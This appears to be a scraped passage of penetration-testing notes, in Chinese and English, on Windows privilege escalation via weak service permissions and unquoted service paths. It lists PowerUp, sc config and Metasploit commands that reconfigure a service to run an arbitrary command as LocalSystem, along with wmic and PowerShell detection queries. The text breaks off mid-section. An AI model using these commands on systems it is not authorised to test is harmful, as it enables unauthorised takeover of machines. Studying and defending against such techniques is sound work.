*
Powershell(PowerUp)
Get-ModifiableService
Use Test-ServiceDaclPermission <service name> to check status
Exploitation
Service Controller
check service detail informationsc qc <service name>

sc config <service name> binpath= "<command or exe file>" (空格有差)

sc config <service name> obj= ".\LocalSystem" password= ""
為了拿到最高權限,必需設定為LocalSystem1
2
3
4
5
6
7
8Local System
在本機具備最高權限(使用時務必小心),與BUILTIN\Administrators具備相同權限,可存取本機大部分資源,與遠端主機溝通時則使用該主機電腦帳號(<domain_name>\<computer_name>$) 。做為授權對象時,LocalSystem帳號可寫成NT AUTHORITY\SYSTEM、LocalSystem、<computer name>\LocalSystem。執行時期將使用預設使用者機碼(HKET_USERS\.DEFAULT)。
Local Service
在本機的權限相當於Users群組,目的在減小服務或程序遭入侵的損害範圍,存取遠端資源時使用匿名身分。做為授權對象時,Local Service可寫成NT AUTHORITY\LOCAL SERVICE。Local Service有自已的HKEY_USERS機碼(HKEY_USERS\S-1-5-19)
Network Service
在本機的權限相當於Users群組,旨在控制服務程序遭惡意操控時的損害範圍,對外存取遠端資源時使用該主機電腦帳號(<domain_name>\<computer_name>$)。做為授權對象時,Network Service帳號可寫成NT AUTHORITY\NETWORK SERVICE 。Network Service也有自已的HKEY_USERS機碼(HKEY_USERS\S-1-5-20)
ref: https://blog.darkthread.net/blog/local-system-local-service-network-service/
開啟服務:sc config <service name> start= "demand"
關閉服務:sc config <service name> start= disabled
開啟網路服務
net start <service name>

Metasploit
exploit/windows/local/service_permissions
https://www.rapid7.com/db/modules/exploit/windows/local/service_permissions
Powershell (PowerUp)
Invoke-ServiceAbuse -Name <service name> -Command <command or exe file>
cmd
powershell.exe -ExecutionPolicy UnRestricted ". .\PowerUp.ps1; Invoke-ServiceAbuse -Name <service name> -Command <command or exe file>"
Unquoted Path
如果你用到含有空白的路徑時,最好用雙引號將左右兩側包好,
避免駭客因使用曖昧不明的檔名進行攻擊1
If you are using a long file name that contains a space, use quoted strings to indicate where the file name ends and the arguments begin; otherwise, the file name is ambiguous.
1
2
3
4
5
6
7
8
9
10For example, consider the string
"c:\program files\sub dir\program name".
This string can be interpreted in a number of ways. The system tries to interpret the possibilities in the following order:
c:\program.exe
c:\program files\sub.exe
c:\program files\sub dir\program.exe
c:\program files\sub dir\program name.exe
If the executable module is a 16-bit application, lpApplicationName should be NULL, and the string pointed to by lpCommandLine should specify the executable module as well as its arguments.
ref:https://docs.microsoft.com/en-us/windows/win32/api/processthreadsapi/nf-processthreadsapi-createprocessa?redirectedfrom=MSDN
Detection
cmd(wmic)
wmic service get name,pathname,startmode,startname | findstr /i localsystem
powershell(wmi)
Get-WmiObject win32_service | select Name,PathName,StartMode,StartName | where {$_.StartName -eq “LocalSystem”}
Powershell(PowerUp)
Get-ServiceUnquoted
cmd
powershell.exe -ExecutionPolicy UnRestricted “. .\PowerUp.ps1; Get-ServiceUnquoted”

Exploitation
Manual
- Check the permissions of the service
